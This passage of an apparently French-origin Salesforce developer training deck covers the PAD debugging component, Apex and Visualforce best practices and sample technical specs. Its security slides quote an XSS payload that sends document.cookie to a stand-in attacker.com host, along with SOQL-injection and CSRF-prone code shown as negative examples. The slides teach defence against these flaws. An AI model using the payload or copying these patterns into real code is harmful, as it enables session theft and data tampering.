
<Using PAD Component with VisualForce 3/4>
Available methods on a controller extension:
PAD.startTimer();
Starts a timer and display a picture on the component
PAD.stopTimer();
Display the time elapsed since the timer was started
If you want to stop and restart the timer (timer reset), you will put another PAD.startTimer();
PAD.Limits();
displays all the governor limits on the component
orange line : you used more than 50% of the governor limit
red line : you used more than 80% of the governor limit
Notes:
27

Slide 28

<Using PAD Component with VisualForce 4/4>
public class PAD_ExampleController{
public DateTime getaTime(){return System.now();}
public void PAD_Log_Example(){
PAD.startTimer();
for(Integer i=0;i<100000;i++){i=i;}
Savepoint sp;for(Integer i=0;i<4;i++){sp=Database.setSavepoint();}
Schema.DescribeFieldResult F=Schema.SObjectType.Account.fields.Name;
F=Schema.SObjectType.Account.fields.Name;
F=Schema.SObjectType.Account.fields.Name;
F=Schema.SObjectType.Account.fields.Name;
F=Schema.SObjectType.Account.fields.Name;
F=Schema.SObjectType.Account.fields.Name;
PAD.Log('A message WITH a reason','A reason');
PAD.Log('A message WITHOUT a reason');
PAD.Log('A message WITH an Integer reason',1000);
PAD.Log(2000,'A reason');
PAD.Log(2000,1000);
PAD.Log(2000);
PAD.Log('<i>A message in italic</i>','A reason');
PAD.stopTimer();
PAD.Log('A message with CSS','A reason with CSS','background-color:#9999DD');
PAD.Log('<a href="http://google.fr" target="_blank">This is a link</a>');
PAD.Limits();
}
}
<apex:page controller=« PAD_ExampleController">
<apex:form>
<apex:commandButton value=« PAD Example" onclick=« PAD_lock();" oncomplete=« PAD_unlock();" rerender="aText,PAD" action="{!PAD_Log_Example}" />
</apex:form>
<apex:outputtext id="aText" value="{!aTime}" />
<br />
<c:PAD />
</apex:page>
Page example
Controller example
Notes:
28

Slide 29
<PAD> related to the configuration
Same principle occurs related to configuration
Validation Rules must be bypassable
Workflow Rules must be bypassable
You need to create 2 custom fields (checkboxes), 1 for VR and 1 for WF. Each rule will have to check this value
API Name Best practices
Remove underscores (_), prefer using lowercase and Capital letters
Ex : Avoid Customer_Score__c , prefer CustomerScore__c
Keep API names compact (less than 18 characters if possible)
Use abbreviates such as OptyBONum__c instead of OpportunityBackOfficeNumber__c
Don’t use generic names
Ex : Field1__c , Field2__c….

Slide 30
<PAD/DEV Best Practices >
Notes:
30

Slide 31
<PAD - Governor Optimization>
Reducing queries
In the trigger conditions, never put any SOQL query.
Do it in the class code, and only if needed
There will be no governor impact for other code being developed
Don’t be afraid of doing twice your condition evaluation
This can be sometimes a way to reduce queries and DMLs
Always optimize
Even if you think it is not needed, as your trigger can be run from another trigger, which can reach governor limits.
Beware of over optimization side effects
When optimizing SOQL queries and DMLs, you will probably use structured maps indexed by IDs. This consumes a lot in memory as triggers are limited in heap size and each trigger in the transaction can consume much heap. Free memory if such structures are not needed after usage.

Slide 32
<Code review checklist>
Here is a list of some key points to browse when reviewing Apex Code
Self documented code : quantity of comments
Conform to design documents (pad spec)
Governor optimization (SOQL, DML, Memory, …)
Norms and naming conventions
Triggers
Deactivation system usage
No SOQL Query
Condition testing and calling a class method
Bulk compliancy
System.Debug() usage
Classes
No SOQL in “for” loops
SOQL optimization using relationships
Bulk compliancy
Using static constants or labels instead of hard coded values as much as possible (maintainability)
Governor usage in the header
System.Debug() usage
addError() usage when catching errors
testMethod
In a separate class (TEST_)
Should run with success
Doing Bulk
Code coverage> 75% (100% would be recommended)
No hard coded Id
startTest() and stopTest() usage
Asserts

Slide 33

<Test methods>
public class PAD_testExemple{
public Contact[] getContacts(){
return [select id from contact limit 10];
}
public static testMethod void testMyController() {
Test.startTest();
PageReference pageRef = Page.aPage;
Test.setCurrentPage(pageRef);
PAD_testExemple controller = new PAD_testExemple();
controller.getContacts();
Test.stopTest();
}
}
Aim for 100% test coverage
Build your own test dataset to not rely on the existing records (they may not exist for example)
If your requirements differ from a user to another, you can include a System.runAs(User aUser) approach in your test method
If your Visualforce development includes mass updates, mass insert, mass delete… your develoment and test method should be Bulk compliant
Use Test.startTest(); and Test.stopTest();
This will allow you to get the visualforce context for the governor limits instead of the Run Test context
Initialize every variables and data sets before in order to analyse correctly the governor limits
Notes:
33

Slide 34


<VisualForce - Make it simple>
Make it as simple as possible
The « woow ! » may impress at first but :
It can slow the navigation
Maintenance is more complex / costly
The user can get lost
Aim for the right balance between aesthetic and and minimalistic design
Avoid unecessary Ajax and javascript interaction
Google Search Market share : 63.7%
Source : comScore 2009
AOL Search Market share : 3.7%
Source : comScore 2009
Notes:
34

Slide 35
<VisualForce - Keep your user updated>
<!-- Page: -->
<apex:page controller="exampleCon">
<apex:form>
<apex:outputText value="Counter: {!count}" id="counter"/>
<apex:actionStatus startText="(incrementing...)" stopText="(done)" id="counterStatus"/>
<apex:actionPoller action="{!incrementCounter}" rerender="counter" status="counterStatus"/>
</apex:form>
</apex:page>
/*** Controller: ***/
public class exampleCon {
Integer count = 0;
public PageReference incrementCounter() {
count++;
return null;
}
public Integer getCount() {
return count;
}
}
Ajax request can take long, make sure to tell the user what is going on with the following tag :
<apex:actionStatus>
An error can still occure, warn the user with putting one of the following tags on the top of your page :
<apex:pageMessages /> (recommended to get a salesforce styling)
<apex:messages />
Notes:
35

Slide 36
<VisualForce - PAD>
When you access a method (action, constructor, getter, setter,…)
Add a PAD.Log at the beginning of it :
PAD.Log(‘Starts',‘yourMethodName');
Add a rerender=“PAD” in the tag that called the controller method
When your method takes an argument / returns an output :
PAD.Log those information :
PAD.Log(‘Parameter : ‘+yourStringParameter);
PAD.Log(‘Returns : ‘+yourStringOutput);
Eventually you will have to convert your parameter or output to String / Integer
➔ This will allow you to have a clear understanding of what is happening on the server
When the user is not supposed to interact with the page, prevent him from doing so with PAD_Lock() and PAD_Unlock
When your method can highly consume governor limits (non limited SOQL, Bulk DML operations,…)
Add a PAD.Limit at the end of the operation :
PAD.Limits();
➔ This will give you an overview of how close to the limits is your code
To track performance issues :
Add a PAD timer :
PAD.startTimer();
PAD.stopTimer();
➔ This will give you an overview of the timing of each complex method so that you can focus your attention on a particular part for optimization
Notes:
36

Slide 37
<VisualForce - Do’s 1/2>
Put an ID on your Tags, it allows to :
facilitate the documentation that will only refer to the id rather than the tags
refresh what you want without having to add IDs later
use the same references when discussing / reviewing the code
Use Templates or Custom controllers VS copying/pasting code to make updates easier and quicker
Use URLFor() instead of hardcoded URLs
In order to increase performance :
decrease the amount of memory used for the view state by using the apex “transcient” keyword as possible as you can.
Use the <apex:actionRegion> tag to demarcates which components should be processed by the Force.com server when an AJAX request is generated
If you need to access a field label in the current user language, use the global variable $ObjectType
Example : {!$ObjectType.account.fields.name.label}
Limit what should not be unlimited : rows returned by SOQL/SOSL, number of elements added to a map / set / list, etc.
Notes:
37

Slide 38
<VisualForce - Do’s 2/2>
When not rendering in pdf, prefer the use of tags that match standard salesforce style as you will get UI enhancements with new releases.
pageBlock, pageBlockSection, pageBlockButtons, pageMessages, …
Comment and structure your code as much as possible
/*
BuisnessProcessName...
Developed by...
Version...
...
*/
public class myController {
// ============================================================================
// = C.O.N.S.T.R.U.C.T.O.R
// ============================================================================
public myController(){…}//The constructor is doing this and that...
// ============================================================================
// = A.T.T.R.I.B.U.T.E.S
// ============================================================================
Public String myObject{get;set;}//This attribute is used for this and that...
...
// ============================================================================
// = G.E.T.T.E.R.S
// ============================================================================
public Boolean getTrue(){//We return true to the user if...
return true;
}
...
// ============================================================================
// = M.E.T.H.O.D.S
// ============================================================================
public void doIt(){…}//This method is doing this and that...
...
// ============================================================================
// = T.E.S.T M.E.T.H.O.D
// ============================================================================
public static testMethod void test(){...}
}
Notes:
38

Slide 39
<VisualForce - Don’ts>
Never duplicate IDs
Do not rely on the order of events firing as this is not guaranteed
Never hardcode text but always use the Custom Labels as soon as it is not translated by defaults via the workbench (fields)
Never hardcode IDs (example : record type Id, or profileId)
If you need to refer to a component (example : DOM navigation), do not try to refer to the server-side generated IDs but use the global variable $Component instead
If you need to define CSS styles do not do it directly in your page but use Static Ressources instead, with the <apex:stylesheet> tag
Example :
<apex:stylesheet value="{!$Resource.example_css"}"/>
If you need to define Javascript functions do not do it directly in your page but use Static Ressources instead, with the <apex:includeScript> tag
Example :
<apex:includeScript value="{!$Resource.example_js"}/>
Notes:
39

Slide 40

<VisualForce - Wrapper class>
If you need to display a list of records with Checkbox you should use a wrapper class :
Example : the user have to select several products
This is fully explained during the Salesforce 501 Training
A full example can be found at this address
http://wiki.developerforce.com/index.php/Wrapper_Class
<apex:page controller="ClassController">
<apex:form>
<apex:pageBlock>
<apex:pageBlockButtons>
<apex:commandButton value="Process Selected" action="{!processSelected}" rerender="table"/>
</apex:pageBlockButtons>
<apex:pageBlockTable value="{!contacts}" var="c" id="table">
<apex:column>
<apex:inputCheckbox value="{!c.selected}"/>
</apex:column>
<apex:column value="{!c.con.Id}" />
<apex:column value="{!c.con.Phone}" />
<apex:column value="{!c.con.Name}" />
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
public class ClassController {
public List<cContact> contactList {get; set;}
public List<cContact> getContacts(){
if(contactList == null){
contactList = new List<cContact>();
for(Contact c : [select Id, Name, Phone from Contact limit 10]){
contactList.add(new cContact(c));
}
}
return contactList;
}
public PageReference processSelected(){
List<Contact> selectedContacts = new List<Contact>();
for(cContact cCon : getContacts()){
if(cCon.selected == true)selectedContacts.add(cCon.con);
}
System.debug('These are the selected Contacts...');
for(Contact con : selectedContacts){
system.debug(con);
}
return null;
}
public class cContact{
public Contact con {get; set;}
public Boolean selected {get; set;}
public cContact(Contact c){con = c;selected = false;}
}
}
Notes:
40

Slide 41
<VisualForce – Security Best Practices>
Every Apex/Visual force code should address the following Key areas for Security Vulnerabilities
Cross Site Scripting (XSS)
SOQL Injection
Cross Site Request Forgery (CSRF)
Data access control
You can leverage Force.com security scanner to identify vulnerabilities
http://security.force.com/security/tools/forcecom/scanner

Slide 42
<VisualForce – XSS – What to avoid>
Don’t use Visual force merge variables directly in Javascript
<script>var foo = '{!Board.Message_Posting__c}';</script>
Malicious code can be executed if If Message_Posting__c were to contain:
“1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2“
Don’t use $CurrentPage.parameters directly in Javascript
<script>var foo = '{!$CurrentPage.parameters.userparam}';</script>
Malicious code can be executed if If Page is invoked with
userParam = “1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2“
Never trust URL Parameters nor the Data entered by users

Slide 43
<VisualForce – XSS – How to fix it?>
Use the in built encoding functions
JSENCODE
JSINHTMLENCODE
SUBSTITUTE
HTMLENCODE
<script>var foo = ‘{!JSENCODE(Board.Message_Posting__c)}';</script>
<script>var foo = '{!JSENCODE($CurrentPage.parameters.userparam)}';</script>
Do not use “escape=false” on <apex:output> tags unless absolutely required
//Overrides anti-XSS filters in built into the platform
<apex:outputText escape="false" value="{!$CurrentPage.parameters.userInput}" />
For more information visit http://wiki.developerforce.com/index.php/Security

Slide 44
<VisualForce - SOQL Injection>
Use standard static SOQL syntax whenever applicable.
If you use Dynamic SOQL, use “bind” variables.
String qryString = 'SELECT Id FROM Contact WHERE (IsDeleted = false and Name like \'%' + name + '%\')'; //Prone to SOQL Injection
String qryString = 'SELECT Id FROM Contact WHERE (IsDeleted = false and Name like :nameParam)'; //Prevents SOQL Injection
Use String.escapeSingleQuotes to further sanitize your user input

Slide 45
<VisualForce - How to safeguard from CSRF attacks>
Do not do DML operations in “initialization”/”constructor” methods of the Apex controller
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
public void init() {
Id id = ApexPages.currentPage().getParameters().get('id');
Account obj = [select id, Name FROM Account WHERE id = :id];
delete obj;
return ;
}
}
Always require “user confirmation” through an explicit intermediate page.

Slide 46
<VisualForce - Data Access control 1/2>
Use the “with sharing” in Apex components whenever possible
Honors sharing settings and rules to prevent unauthorized access to data
If using “system mode” for Apex controller code ensure there are additional constraints on the SOQL to limit access to what the user is entitled to view.
// Opens user’s access to account data
List<Accounts> accList = [select Id,Name from Account
where Name = :ApexPages.currentPageReference().getParameters().get(‘Name’)]
Setup Org level sharing model and sharing settings suitably

Slide 47
<VisualForce - Data Access control 2/2>
Object.Read privilege allows users to navigate to “list views” even if Object tab is “hidden” for a profile
User wrapper Apex classes or controller variables instead of SObject fields if the end user does not need “Read” access
<apex:outputText value=“{!controllerVariable}”/>
instead of
<apex:outputText value=“{!Opportunity.StageName}”/>
The 1st syntax does not require the user’s profile to have ”Read” on Opportunity

Slide 48
<PAD/Spec Sample1 >
Notes:
48

Slide 49


Customer Relationship Management
Reengineering : AP12
Apex development
Technical Design | January 26, 2010

Slide 50
Agenda
Introduction
Planning
Development summary Development Detail
1
2
3
4

Slide 51
Context
Universal Container & Packaging, LLC specializes in packaging, fulfilment and distribution, of virtually any type of retail and promotional merchandise, from customized packaging solutions and fulfilment to direct mail and promotional products
CRM has been upgraded with Salesforce Winter09 version. The platform provides new enhancements which can be leveraged to change CRM configuration with 2 objectives
Make the configuration simpler
Deploy new functionalities
AP12 will decrease the existing configuration, and facilitate maintenance. It will be deployed within CRM Build 3

Slide 52


Planning
Notes:
Just copy/paste the project planning focused on the development (dev, UAT, deployment…)

Slide 53
Development Summary
 | Description
AP05 / AP08 | Object : Opportunity / Quote__c What : Update child records : techField__c Changes : Remove AP05 and AP08 as it will be managed through configuration
AP06 | Object : Account / Opportunity What : Update child records : AccountRepresentative__c and AccountOwner__c Changes : New field BatchOwnerUpdated__c, DateTime Data migration to keep previous flagged records Enable the Opportunity.ByPassRules__c usage
AP07 | Object : OpportunitySet__c / Opportunity What : Update child records : OpportunitySet_Owner__c Changes : New field BatchAPIOwnerUpdated__c + data migration Define APIByPassRules__c on child records
AP11 | Object : OpportunitySet__c / Opportuntiy What : Update child records : MainUser__c, AccountOwner__c, CountryOfDestination__c Changes : New field BatchAPIMainUserUpdated__c + data migration Define APIByPassRules__c on child records
AP12 | Object : Quote__c What : Prevent from deleting Changes : Create trigger and remove fields Nb_of_Service__c + Nb_of_Products__c
APP421101 | Object : OpportunitySet__c What : Remove Apex code Changes : Has a partial behaviour as AP09. Triggered under the same conditions, but doesn’t propagate an empty OpportunitySet.MainUser to the Opportunity.MainUser, and doesn’t empty Opportunity.MainUser if Opportunity.OpportunitySet is defined to null. Decomissioning
AP01 | Object : Opportunity What: Change Owner Changes : Add 4 values to the Profile conversion table
AP03 | Object : Opportunity What : Sharings computation Changes : Correct the bad behaviour on line 106

Slide 54
CRM Data Model
Reminder on the Data Model
Set Player
Opportunity Set
Detailed Set Finance Information
Product Pre-Qualification
- Set Owner
End User
Account
Buyer
- Account Owner
- Account Team
Winner
Second Bidder
Opportunity
Quote
- Opportunity Owner
- Opportunity stage
- Tender information
- Sales Team
- Go NoGo
- Amount
Player
Agreement
Set-level Contact
Buying Center Person
Contact

Slide 55

CRM Trigger Map
Apex Code Overview

Slide 56
AP12
Quote
Opportunity
User
- Business Unit - Opportunity
- OwnerId
- Bypass Apex Triggers - Profile - Id
Opportunity
Deliverables
Unit testing | Doc
Apex triggers | Code
Apex class | Code
Effort
Dev | 1 day
Config | 0.5 days
Doc | 0.5 days
Total | 2 days
Fields used for this development
Objects | Field label | Field name | Type
User | Bypass Apex Triggers | Bypass_Apex_triggers__c | Picklist multi-select
 | Profile | Profile | Reference -> Name
Opportunity | Leading UCI Opportunity Manager | OwnerId | Id
Quote__c | Opportunity | Opportunity__c | Lookup(Opportunity)
 | BU | BusinessUnit__c | Picklist

Slide 57
AP12
Update configuration
User.Bypass_Apex_triggers__c
Add the value “AP12”
Remove opportunity validation Rule « CORE_Deleting_UCI_Quote »
Remove fields Nb_of_Product__c, Nb_of_Service__c
Create a new trigger on Quote__c
QuoteBeforeDelete
If User not bypassing AP12 Call a new AP12Quote.PreventFromDeleting() passing trigger.old.
Create a new Class AP12Quote
Create a method PreventFromDeleting(), bulk compliant
Create a bulk compliant testmethod, checking the full development scope (both triggers and all conditions of the class method, validating all cases in the slide ‘test cases’)

Slide 58
Algorithm
Before delete QuoteBeforeDelete
Do Nothing
Yes
Bypass ?
No
Call AP12Quote.PreventFromDeleting (trigger.old)
ProfileName contains UCI ?
Yes
Exit
No
For each Quote
Loop
CurrentUser.Profile
from the Quote BU ?
Yes
No
Yes
Opportunity.Owner is current user ?
No
Throw the error message

Slide 59
Unit tests
CurrentUser is UCI | CurrentUser is in the Quote BU | Current User is the Opportunity Owner | Can Delete ? | Verification date | Tested by
x |  |  | always
 | x |  | Only if Quote is Products
 |  | x | Always

Slide 60
AP12 Code
Space left empty.
Will receive the final code after development.

Slide 61

Visualforce
UI – Screenshot

Slide 62
Visualforce
UI - Details
Search button : search for accounts matching the text set in the search box
Search box
Go to the homepage
List of the accounts matching the text set in the search box

Slide 63
Visualforce
UI - IDs
VIS08_SearchButton
ACTION searchAction
VIS08_SearchBox
GET SET searchWord
VIS08_PageRef1
PAGEREFERENCE homePage
VIS08_MainPageBlockTable
GET SET AccountList

Slide 64
Visualforce
Context and parameters
The page is accessed from :
The “Search Account” button on the Account detail page
The “Search Account” custom tab
The parameters provided to the page are :
retURL : previous URL

Slide 65
Visualforce
Code architecture
Visual Ressource
myCSSfile.css
Visual Controller
V08.cls
Apex Class
Main_Org.cls
Visual Ressource
myPic.png
Visual Extension
Utils.cls
Visual Page
V08_page1.page
Component
V08.component

Slide 66
Visualforce
Flow Page / Controller
Actions
searchAction
Getters
AccountList
Visual Page
V08_page1.page
Visual Controller
V08.cls
Setters
searchWord
PageReference
homePage

Slide 67
Visualforce
Page description
Javascript functions SECTION
Function areUSure_Remove
If the users clicks on remove, a confirm alert asks the users to cancel or continue toward the ActionFunction removeIt
Function areUSure_RemoveAll
If the users clicks on the remove all button, a confirm alert asks the users to cancel or continue toward the ActionFunction removeAll
Function hideIt
Function that hide the gray div that is displayed during loading
Function showIt
Function that shows the gray div preventing the user to click on a link during loading
« TO » SECTION
The removeAll Button launches hideIt() and areUSure_RemoveAll() on click and launches showIt() on complete. This button is disabled if there is no lines to remove
The Remove links launch hideIt() and areUSure_Remove()
The pageBlockTable lists all the Tactics related to the object
Loading SECTION
Here is defined the loading gray div
« FROM » SECTION
The Add links launch hideIt() and areUSure_Remove()
The pageBlockTable lists all the Tactics given by the request that are not listed in the TO SECTION
The isL!imitReached outputText warns the users if there were too much rows returned by the query
« SEARCH » SECTION
The selectList allows the user to define the type of filter
The inputText allws the user to set the filter
The OK button lanch hideIt() on click and showIt() on complete. It rerenders the FROM section
The following actionFunctions are defined : removeIt, addIt, removeAll

Slide 68
Visualforce
Controller description
CONSTRUCTOR SECTION
NA
GLOBAL SECTION
rowDisplayLimit can be changed to change the number of rows displayed during the Tactics search
GETTER SECTION
getisURLValid valids the URL and send true (renders the page) to the page
getItems does not contain any hard coded value : you can change the list values by changing the appropriate labels
getisLimitReached : if the number of rows given by the search is equal to rowDisplayLimit, a message appears
getnumberOfTactics is used to control the remove all button appearance (gray or not)
getTactics_Objects_FROM : controls the rows retrieved during the search
getTactics_Objects_TO : retrieves the Tactics related to the object
METHODS SECTION
addIt : create a Tactics Intertable and attach it to the right Tactics and Object (depending on the URL informations and on which Tactics the user clicked the ‘Add’ button). There is a particularity with the opportunities : more than one Tactics will be accepted only if the Opportunity is a Multi Product opportunity (record type)
removeIt : delete the Tactics Intertable relative to the right Tactics and Object (depending on the URL informations and on which Tactics the user clicked the ‘Remove’ button
removeAll : remove all Tactics related to the Id given in the URL
TEST Coverage
100%

Slide 69
Visualforce
Custom Labels

Slide 70
<PAD/Spec Sample2 > Business Requirement from your customer “I would like to be able to change the account on a opportunity, displaying a list of accounts from the same account hierarchy” How would you specify this requirement for the developer ?
Notes:
70

Slide 71
<Context>
Universal Container & Packaging, LLC specializes in packaging, fulfilment and distribution, of virtually any type of retail and promotional merchandise, from customized packaging solutions and fulfilment to direct mail and promotional products
CRM has been upgraded with Salesforce Summer10 version. The platform provides new enhancements which can be leveraged to change CRM configuration with 2 objectives
Make the configuration simpler
Deploy new functionalities
Notes:
71

Slide 72
<Planning>

Slide 73
<Data Model>
User
Account
LastName
Email
OwnerId
- Account Owner
- Account Name
ParentId
AccountId
Opportunity
- Id

Slide 74
<Deliverables, Effort & Fields>
Deliverables
Unit testing | Doc
Visualforce Page VFP87 | Code
Visualforce Controller VFC87 | Code
Test Method | Code
Effort
Dev | 0,75 day
Config | 0 days
Doc | 0.25 days
Total | 1 day
Fields used for this development
Objects | Field label | Field name | Type
Account | Parent Account | ParentId | Reference (Account)
Account | Name | Name | String
Account | Owner | OwnerId | Reference (User)
User | Email | Email | Email
User | Last Name | Lastname | String

Slide 75
<Requirements>
From an omportunity, a button will call VF87 : the user will be able to select one and only one account in the accounts of the account hierarchy (from top to bottom)
For each account, the Account Name, Owner Last name and Owner email appears in the table
VF87 should take into account the visibility on records
On cancel, the user returns on previous page
On save, the user goes on the HOME tab
If an error occurs, it is displayed properly
Test coverage :
the test coverage should be above 95%
100% would be appreciated
If under 95%, reasons must be documented

Slide 76
<UI - Screenshot>
Please Choose an account you want the opportunity to be attached
 | Account Name | Owner Lastname | Owner Email
 | EDF | Smith | jsmith@example.com
 | EDF Idf | Smith | jsmith@example.com
 | EDF Boulogne | Smith | jsmith@example.com
X
SAVE
CANCEL
NB1 : colors are not important

Slide 77
<UI – Detail>
Limit to 1000 account only
Please Choose an account you want the opportunity to be attached
 | Account Name | Owner Lastname | Owner Email
 | EDF | Smith | jsmith@example.com
 | EDF Idf | Smith | jsmith@example.com
 | EDF Boulogne | Smith | jsmith@example.com
X
SAVE
CANCEL
Checkbox but only one can be selected
Attach the opportunity to this Account and go back on the Home tab
Do nothing and go back on the opportunity
NB1 : colors are not important

Slide 78
<Context and parameters>
The page is accessed from :
A button on the Opportunity detail page
The parameters provided to the page are :
retURL : where to go when the user cancel
saveURL : where to go when the user saves
Id : id of the current Opportunity

Slide 79
<Custom Labels>

Slide 80
<Unit Tests>

Slide 81
How to get latest PAD version ?
➔Send an email with « PAD » keyword to
PAD@FSGBU.COM

